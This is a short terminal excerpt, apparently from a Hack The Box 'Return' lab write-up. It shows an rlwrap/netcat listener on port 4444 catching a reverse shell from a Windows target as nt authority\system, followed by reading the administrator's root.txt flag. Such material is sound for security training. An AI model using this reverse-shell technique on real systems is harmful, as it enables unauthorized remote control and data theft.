 ┌──(tanades㉿kali)-[~/HTB/Return/nmap]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.108] 51473
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
aa26e30f879675475a4c0e04f24c9b10